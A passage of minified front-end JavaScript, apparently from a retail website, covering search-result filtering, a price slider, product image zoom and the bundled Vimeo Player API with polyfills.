e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=e.currentTarget.querySelector(".swatch__colorName"),d=e.currentTarget.classList.contains("price-refinement-filter"),c=e.currentTarget.classList.contains("price-reset-link"),u=window.sessionStorage.getItem("sortedAppliedFilters");u=u?u.split(","):[];var p=!1,h=e.currentTarget.dataset.refinementName;l?(h=l.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(d||c)&&(h="Price"),u=u.filter(e=>e!==h),(o&&!o.checked||l&&p||d)&&-1===u.indexOf(h)&&u.push(h),window.sessionStorage.setItem("sortedAppliedFilters",u),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{requestAnimationFrame(()=>{var e,n,i,o;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),e=t.responseText,n=document.querySelector(".search-results__top-content"),i=document.querySelector(".search-results__bottom-content"),(o=document.createElement("html")).innerHTML=e,n&&(n.innerHTML=o.querySelector(".search-results__top-content").innerHTML),i&&o.querySelector(".search-results__bottom-content")&&(i.innerHTML=o.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches"));var l=document.querySelector(".filter-footer");l&&document.querySelector(".ds-search-results")&&(l.style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(24),o=window.innerWidth<1024,s=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{"true"!==e.dataset.zoomBound&&(e.dataset.zoomBound="true",e.addEventListener("mousemove",t=>{var n=e.getBoundingClientRect(),r=t.clientX-n.left,a=t.clientY-n.top,i=r/n.width*100,o=a/n.height*100;e.style.backgroundPosition="".concat(i,"% ").concat(o,"%")}))})},l=()=>{"complete"===document.readyState?a()(document).trigger("loadZoomBackgrounds"):window.addEventListener("load",()=>{a()(document).trigger("loadZoomBackgrounds")})};a()(document).on("loadZoomBackgrounds",()=>{if(!o){var e=Array.from(document.querySelectorAll(".primary-images .swiper-slide")),t=0,n=()=>{if(!(t>=e.length)){var r=e[t],a=r.dataset.zoomImage;a&&(r.style.backgroundImage='url("'.concat(a,'")')),t++,"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,0)}};n()}}),a()("body").on("product:afterAttributeSelect",()=>{a()(document).trigger("loadZoomBackgrounds")}),t.a=()=>{l();var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),s()})}),!o){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r,a=n.cloneNode();a.src=t.dataset.url,t.prepend(a),a.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(r=new i.default(o),t.querySelector(".video__overlay").remove(),r.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,A=new WeakMap,L=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return A.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){A.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var 